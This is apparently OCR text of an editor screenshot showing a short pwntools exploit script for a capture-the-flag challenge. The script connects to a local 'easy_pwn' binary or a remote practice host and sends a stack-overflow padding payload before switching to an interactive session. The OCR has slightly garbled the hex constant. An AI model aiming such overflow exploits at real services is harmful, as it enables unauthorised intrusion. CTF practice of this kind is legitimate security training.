 33.py * — Kate
文件(F) 编辑(E) 视图(V) 工程(P) LSP 客户端 书签(B) 会话(I) 工具(T) 设置(S) 帮助(H)
test.py exp.py 111.py 33.py
文档
工程
Git
文件系统浏览器
1 from pwn import *
2
3 content=0
4
5 def main():
6
7     if content==1:
8         io=process("easy_pwn")
9
10     else:
11         io=remote('node4.buuoj.cn',29270)
12
13
14
15
16
17
18     payload=13*b'aaaa'+p64(0×11)
19     io.sendline(payload)
20     io.interactive()
21
22 main()